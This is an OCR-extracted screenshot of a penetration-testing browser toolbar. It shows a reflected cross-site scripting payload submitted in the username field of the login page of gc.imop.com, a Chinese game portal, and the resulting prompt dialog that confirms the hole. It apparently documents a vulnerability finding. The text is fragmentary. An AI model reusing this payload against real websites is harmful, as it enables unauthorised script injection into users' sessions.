 用户登陆_千橡游戏中心
gc.imop.com/passport/login.php
百度 <Ctrl+K>
访问最多 hypnus 控制面板 Expandable Energy ...
INT SQL XSS Encryption Encoding Other
Load URL
http://gc.imop.com/passport/login.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
game_password=g00dPa%24%24w0rD&game_username=ytvmhaei'%22()%26%25<acx><ScRiPt%20>prompt(970059)</ScRiPt>&gourl=&rcode=94102
千橡游戏
千橡游戏
Oak Pacific Games
会员中心 充值中心 安全中心 客服中心 积分商城 注 册 登 录
970059
确定 取消
橡游戏账号
当前访问的页面仅对登录后的用户开放
游戏账号： ytvmhaei\'\
欢迎来到千橡游戏中
千橡游戏中心是千橡集团推出的游戏会员
、安全的进行账号管理与充值。
多款游戏 任你随意选择
免费畅玩 精彩游戏世界
积分兑换 多款游戏奖品
精品服务 打造优质平台
读取 gc.imop.com